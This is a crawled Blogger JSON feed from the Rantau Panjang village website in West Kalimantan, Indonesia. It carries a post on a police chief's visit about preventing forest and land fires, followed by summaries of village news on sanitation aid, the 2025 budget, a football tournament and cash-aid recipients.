src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3M_VR0urPqiRTltIZrNCPRodnyr3nDjbQgDe4BNPfxnEiOVgBMazDEwyQZu92Q2Wxc7UYrFVuCGKatJLGMPXFKhLMknOqCrILnIeOr1K5a29TGyofzjXFSOLaJ4AZVEOzvwjr_YNNWbkVEk0rwd6Kk6ab4VjOwDQEB4db0BLNbqc52W3pBaRqy-MwGr_9\/s320\/Foto%20Bersama.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ERantau Panjang, 18 Agustus 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAKBP Achmad Dharmianto, S.H., S.I.K Kapolres Kayong Utara melakukan kunjungan ke Desa Rantau Pajang terkait Sosialisasi sekaligus Persiapan Embung Air untuk Pencegahan Kebakaran Hutan dan Lahan di WIlayah Desa Rantau Panjang dan sekitarnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam kunjungan Kapolres diterima dan disambut oleh Hasanan selaku Kepala Desa beserta Tim Satgas Masyarakat Peduli Api (MPA) Desa Rantau Panjang.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/jhOiNRImHRg\" width=\"320\" youtube-src-id=\"jhOiNRImHRg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EKapolres menyampai, mengimbau dan mengajak seluruh masyarakat agar tidak melakukan pembukaan lahan dengan cara membakar, apabila dijumpai salah satu oknum melakukan tersebut maka akan dilakukan tindakan dan diproses secara hukum yang berlaku, hal ini merupakan atensi dari pemerintah pusat oleh Presiden Republik Indonesia, dan juga atensi dari Kapolri dan Kapolda Kalimantan Barat.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHG9Di3b_ttNTSCDuB-DFETZPMqN_-lAWm58FyYMrCSySuwJ0Eg9NsDpt1p2JqrbeegRkSzm_qkNPI4yEt7f5BHJpJPy7Uv8CXjOw-Aa3DKVi11raUEIr3HVjTbq_UIO5qiLNzZru4ff9UMjE2gLuZpup4tX7X3Z8HaHeaBLumZBerWcUfmZz5b1Iph2l\/s4000\/SPANDUK%20STOP%20KEBAKARAN%202023%20-%20Size%20T.199%20x%20P.298%20cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2667\" data-original-width=\"4000\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHG9Di3b_ttNTSCDuB-DFETZPMqN_-lAWm58FyYMrCSySuwJ0Eg9NsDpt1p2JqrbeegRkSzm_qkNPI4yEt7f5BHJpJPy7Uv8CXjOw-Aa3DKVi11raUEIr3HVjTbq_UIO5qiLNzZru4ff9UMjE2gLuZpup4tX7X3Z8HaHeaBLumZBerWcUfmZz5b1Iph2l\/w400-h266\/SPANDUK%20STOP%20KEBAKARAN%202023%20-%20Size%20T.199%20x%20P.298%20cm.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk itu kami dari Pemerintah Desa Rantau Panjang menghimbau, mengajak masyarakat Desa Rantau Panjang untuk bekerjasama dalam menjaga keamanan secara kondusif agar tidak melakukan pembakaran hutan dan lahan secara masif yang akan berdampak terjadinya bencana kerugian di wilayah Desa Rantau Panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E@Admindes\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGALERI\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeMojhyq1lHiC9xU7hJOU7VZyQdp0k1RAtgv_EM0_8-_IsfKcV1pbSj4g2YC2NHiV0dXiUsTPCY5JZrua8Xtm6vPhdvAwtwwva4a47EmZ_nnQ28Vv5sAuwYOOQmXLJfq2bSutdhTwZMAPcp7TYucHdcESxjybw1ZxhYFnrFLfGhhJIHNBY4dOIZkIf4n5\/s1600\/WhatsApp%20Image%202023-08-18%20at%2010.21.19.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEeMojhyq1lHiC9xU7hJOU7VZyQdp0k1RAtgv_EM0_8-_IsfKcV1pbSj4g2YC2NHiV0dXiUsTPCY5JZrua8Xtm6vPhdvAwtwwva4a47EmZ_nnQ28Vv5sAuwYOOQmXLJfq2bSutdhTwZMAPcp7TYucHdcESxjybw1ZxhYFnrFLfGhhJIHNBY4dOIZkIf4n5\/s320\/WhatsApp%20Image%202023-08-18%20at%2010.21.19.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzQ2cKWvuiyXYydxgEKAJPwqbi4y70pu3HiWEP-CoNyWoCtS39QydQoW0iLh2UY9TMlSqzYx6fI60dTKZ30y0V3X70tA3I6VUqtKPWKVUiwRtZwh2-GEifSDjpscBy7VAfASKGHNw9sSCX2GCXLvMTffJ9et2l0mBMYSF3pGa-T3q_UpjxvwVRVC6OO8F\/s1600\/WhatsApp%20Image%202023-08-18%20at%2010.21.20.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzQ2cKWvuiyXYydxgEKAJPwqbi4y70pu3HiWEP-CoNyWoCtS39QydQoW0iLh2UY9TMlSqzYx6fI60dTKZ30y0V3X70tA3I6VUqtKPWKVUiwRtZwh2-GEifSDjpscBy7VAfASKGHNw9sSCX2GCXLvMTffJ9et2l0mBMYSF3pGa-T3q_UpjxvwVRVC6OO8F\/s320\/WhatsApp%20Image%202023-08-18%20at%2010.21.20.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhHX6VOjlXCrtx1YvXZt6sJCyb0xn14fY_GDheSnYoPyzzaBUVtwkSisk7ti5ukhTkyXv4oAZRLDdp042hJ5cU-kRnkqxEPEq8gRW6X3F-7yyzu2ejuayMx9kmaMF5GG9SBBjUYqmbxn8KrW9BvbqGkosuM9-oZEYTmWEnBEwY7hwfbMlLjiG5o-QyLHv\/s1600\/WhatsApp%20Image%202023-08-18%20at%2010.22.08%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhHX6VOjlXCrtx1YvXZt6sJCyb0xn14fY_GDheSnYoPyzzaBUVtwkSisk7ti5ukhTkyXv4oAZRLDdp042hJ5cU-kRnkqxEPEq8gRW6X3F-7yyzu2ejuayMx9kmaMF5GG9SBBjUYqmbxn8KrW9BvbqGkosuM9-oZEYTmWEnBEwY7hwfbMlLjiG5o-QyLHv\/s320\/WhatsApp%20Image%202023-08-18%20at%2010.22.08%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEievP9m0tlMJv3zz1HTGfNpkkDTp6tWCGkEfivKsOoK-CZDGWWwqGvD3GSHuREuIwOgvtszAA6VSSo7nw1InEZdjzHxeJ75D-IWGxCu1Dm1xdRPMguXKOdMCyA9nlAl34wsaWtSVciQXB-Y100T3HwUq_DjAx8TD3RzAso2dNtbrYU-XBvHWjeYy81MUbHZ\/s1600\/WhatsApp%20Image%202023-08-18%20at%2010.22.08.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEievP9m0tlMJv3zz1HTGfNpkkDTp6tWCGkEfivKsOoK-CZDGWWwqGvD3GSHuREuIwOgvtszAA6VSSo7nw1InEZdjzHxeJ75D-IWGxCu1Dm1xdRPMguXKOdMCyA9nlAl34wsaWtSVciQXB-Y100T3HwUq_DjAx8TD3RzAso2dNtbrYU-XBvHWjeYy81MUbHZ\/s320\/WhatsApp%20Image%202023-08-18%20at%2010.22.08.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/6814235841305421630\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2023\/08\/kunjungan-kapolres-kku-cegah-karhutla.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6814235841305421630"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6814235841305421630"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2023\/08\/kunjungan-kapolres-kku-cegah-karhutla.html","title":"KUNJUNGAN KAPOLRES KKU CEGAH KARHUTLA RANTAU PANJANG"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3M_VR0urPqiRTltIZrNCPRodnyr3nDjbQgDe4BNPfxnEiOVgBMazDEwyQZu92Q2Wxc7UYrFVuCGKatJLGMPXFKhLMknOqCrILnIeOr1K5a29TGyofzjXFSOLaJ4AZVEOzvwjr_YNNWbkVEk0rwd6Kk6ab4VjOwDQEB4db0BLNbqc52W3pBaRqy-MwGr_9\/s72-c\/Foto%20Bersama.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.desarapa.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=13&max-results=5&callback=showRelatedPost
body_size: 3573
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883"},"updated":{"$t":"2026-01-19T19:53:30.939+07:00"},"category":[{"term":"Senin"},{"term":"1 Februari 2020"},{"term":"3 Februari 2020"},{"term":"30 Desember 2019"},{"term":"Budaya"},{"term":"Budaya Melayu"},{"term":"Budaya Nusantara"},{"term":"Do'a Tolak Bala"},{"term":"Do'a Tolak Bala Rabu Terakhir bulan Safar"},{"term":"Polri"},{"term":"Polwan"},{"term":"Ritual Tradisi Mandi Safar"},{"term":"Sabtu"},{"term":"Tradisi"},{"term":"Tradisi Mandi Safar"},{"term":"Tradisi Robo' Robo'"},{"term":"logo polwan"},{"term":"monumen polwan"},{"term":"museumpolri"}],"title":{"type":"text","$t":"Desa Rantau Panjang"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/summary?alt=json-in-script\u0026start-index=13\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/summary?alt=json-in-script\u0026start-index=8\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/summary?alt=json-in-script\u0026start-index=18\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"189"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-5641177635954816922"},"published":{"$t":"2024-12-12T15:13:00.019+07:00"},"updated":{"$t":"2025-02-20T13:42:43.675+07:00"},"title":{"type":"text","$t":"PEMERINTAH DESA REALISASIKAN BANTUAN MATERIAL JAMBANISASI KEPADA WARGA KURANG MAMPU DAN TERDAMPAK STUNTING"},"summary":{"type":"text","$t":"\u0026nbsp;Rantau Panjang, 13 Desember 2024Pemerintah Desa Rantau Panjang Kecamatan Simpang Hilir Kabupaten Kayong Utara realisasikan Bantuan Material Jambanisasi kepada warga desa kurang mampu dan terdampak stunting tahun 2024.Pemberian bantuan tersebut sudah berjalan selama 3 tahun berturut-turut, tahun 2024 ini merupakan tahun ke 4 atas program pemerintah desa di bidang siaga kesehatan desa. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/5641177635954816922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-realisasikan-bantuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5641177635954816922"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5641177635954816922"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-realisasikan-bantuan.html","title":"PEMERINTAH DESA REALISASIKAN BANTUAN MATERIAL JAMBANISASI KEPADA WARGA KURANG MAMPU DAN TERDAMPAK STUNTING"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG20250108144539.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2747599716432255608"},"published":{"$t":"2024-12-29T23:21:00.102+07:00"},"updated":{"$t":"2025-02-05T23:22:05.735+07:00"},"title":{"type":"text","$t":"PEMERINTAH DESA RANTAU PANJANG BERIKAN APRESIASI KEPADA MASYARAKAT"},"summary":{"type":"text","$t":"Rantau Panjang, 28 Desember 2024Pemerintah Desa Rantau Panjang berikan apresiasi pada masyarakat yang membantu tugas pemerintah desa, apresiasi ini merupakan program pemerintah desa yang dianggarkan dalam APBDes Tahun Anggaran 2024 yang bersumber dari Dana Desa. Apresiasi tersebut diserahkan langsung oleh Hasanan Kepala Desa Rantau Panjang yang didampingi oleh Kasi Pemerintahan Desa.Dalam temu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2747599716432255608\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-rantau-panjang-berikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2747599716432255608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2747599716432255608"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-rantau-panjang-berikan.html","title":"PEMERINTAH DESA RANTAU PANJANG BERIKAN APRESIASI KEPADA MASYARAKAT"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcKsP6BNtKspamH2ovrft_05Fm-C5FiuC3DcQxmXXSxn8vfJHvQKw3mDU4BAiINP4sFQvoa7soAVB9mec0isL9Djua_R1DL7R-VSKVvuC-E-Y-3q1MzO53A77RIDV1dSgCHUvkflo9np-ryfQ72QD9GIpPOi9mx70xBZwEOpmbtB9KblhLHE4eoCOYJkoU\/s72-c\/Aprasiasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2258448019777367105"},"published":{"$t":"2025-02-02T01:43:00.001+07:00"},"updated":{"$t":"2025-02-04T03:06:32.435+07:00"},"title":{"type":"text","$t":"RANCANGAN APBDES RANTAU PANJANG TAHUN ANGGARAN 2025 DITETAPKAN"},"summary":{"type":"text","$t":"Rantau Panjang, 1 Februari 2025Badan Permusyawaratan Desa (BPD) Rantau Panjang gelar Musyawarah Penetapan Anggaran Pendapatan dan Belanja Desa (APBDes) Rantau Panjang Tahun Anggaran 2025 dengan agenda Pembahasan Draft Rancangan Anggaran Pendapatan dan Belanja Desa Tahun Anggaran 2025.Musyawarah di pimpin oleh Amiruddin Ketua BPD Rantau Panjang, didampingi oleh Hasanan Kepala Desa Rantau Panjang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2258448019777367105\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/rancangan-apbdes-rantau-panjang-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2258448019777367105"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2258448019777367105"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/rancangan-apbdes-rantau-panjang-tahun.html","title":"RANCANGAN APBDES RANTAU PANJANG TAHUN ANGGARAN 2025 DITETAPKAN"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-kA6JPx8jhBZgFWn07rVMi2f50IIeMLQY7qnr5yhm-UHshMpKWSlgvfaAlrMY8fx_kfnKzyDDwdVw9DxlWf4XHrliZwaqOgbWFfrpJdLq7o2zZJLhQB6zQMIG0Xj7yG2DoldVStN1gz6ziuyoFcj-ZpqUebFxcPt5HuYnMesEwGaPRq6fdIb3nVpOfU05\/s72-c\/WhatsApp%20Image%202025-02-01%20at%2015.57.17-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2451521725232484830"},"published":{"$t":"2025-01-26T17:00:00.001+07:00"},"updated":{"$t":"2025-02-04T01:43:16.889+07:00"},"title":{"type":"text","$t":"OPEN TURNAMEN ALPAN CUP 2025 SESI PERTAMA BERAKHIR, RANTAU PANJANG TELUK MELANO JUARA"},"summary":{"type":"text","$t":"\u0026nbsp;Rantau Panjang, 25 Januari 2025Open Turnamen Sepak Bola Alpan Cup 2025 berakhir, Rantau Panjang raih juara. Open Turnamen sepak bola di Desa Rantau Panjang di gelar sejak Rabu 8 Januari 2025 hingga Sabtu 25 Januari 2025. Open turnamen ini digelar dengan 2 cabang pertandingan yaitu Sepak Bola U-15 Pria dan Sepak Bola Wanita.Open turnamen ini ditutup oleh Nasarudin perwakilan muspika "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2451521725232484830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/open-turnamen-alpan-cup-2025-sesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2451521725232484830"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2451521725232484830"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/open-turnamen-alpan-cup-2025-sesi.html","title":"OPEN TURNAMEN ALPAN CUP 2025 SESI PERTAMA BERAKHIR, RANTAU PANJANG TELUK MELANO JUARA"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqLZPLhXaDVq1hFxd2BdhexYJglyiPT8sHADHkcTt0ViTGHA0ZolMJ63grof34PoQ6sgGbFczgrHYzGdPyuwRFzggqVtEJ3wRDDImvxSCUCrl13SGIbCa7WuO_4JlB-Gqk4QGxeF-NxqalZhniu6TtcL4DvulCN0uAhbbazzAEW-nTcPw7gCXfdBTtOms\/s72-c\/WhatsApp%20Image%202025-01-27%20at%2016.14.17.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-157936989948445582"},"published":{"$t":"2025-01-21T19:30:00.002+07:00"},"updated":{"$t":"2025-01-27T11:30:13.912+07:00"},"title":{"type":"text","$t":"EMPAT PULUH DUA KEPALA KELUARGA DITETAPKAN MENJADI KPM BLT-DD TAHUN ANGGARAN 2025"},"summary":{"type":"text","$t":"Rantau Panjang, 21 Januari 2025Pemerintah Desa Rantau Panjang Kecamatan Simpang Hilir Kabupaten Kayong Utara laksanakan Musyawarah Desa dengan agenda kegiatan Verifikasi, Validasi dan Penetapan Calon KPM BLT-DD menjadi KPM BLT-DD Tahun Anggaran 2025.Musyawarah di pimpin oleh Hasanan Kepala Desa Rantau Panjang didampingi oleh Amiruddin Ketua BPD Rantau Panjang, dihadiri oleh Nurmalasari utusan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/157936989948445582\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/empat-puluh-dua-kepala-keluarga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/157936989948445582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/157936989948445582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/empat-puluh-dua-kepala-keluarga.html","title":"EMPAT PULUH DUA KEPALA KELUARGA DITETAPKAN MENJADI KPM BLT-DD TAHUN ANGGARAN 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDWtwHySUhhdP69DrFImIP-brvdHVjWeNfMRzqFOTMGZU98XpsAKVz_dzPz4zm17h0JMmIqYsZHPhow4kSagL2Axqh1_foPyKG-e7NZSUwiGujlihRnTCydr5N6JKVBWcjyY6fBKvZL1pPOkHnNqsfvvkNqfScTAvpAGERuT60SPfeEwSFYf2qjDhmn-j\/s72-c\/IMG20250121134932-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});